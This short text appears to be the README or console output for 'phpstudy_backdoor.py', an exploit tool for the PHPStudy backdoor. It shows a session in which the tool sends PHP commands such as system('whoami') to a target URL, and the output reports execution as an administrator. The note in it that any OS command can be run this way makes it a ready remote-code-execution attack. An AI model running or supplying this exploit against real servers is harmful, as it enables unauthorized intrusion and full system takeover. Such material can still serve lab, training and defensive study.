 λ python3 phpstudy_backdoor.py
PHPStudyBackdoor
Usage & e.g. :
Target Url:
localhost/flag.php
Input Your Command:
phpinfo();
Notice: Command Must Be PHP Function, If You Want To Execute OS Command, Use: system('YOUR COMMAND');
By:Sp4ce
Have Fun
Target Url:
localhost/flag.php
Input Your Command:
system("whoami");
[+] Command Execute Successful.
desktop-nimskmr\administrator
Target Url: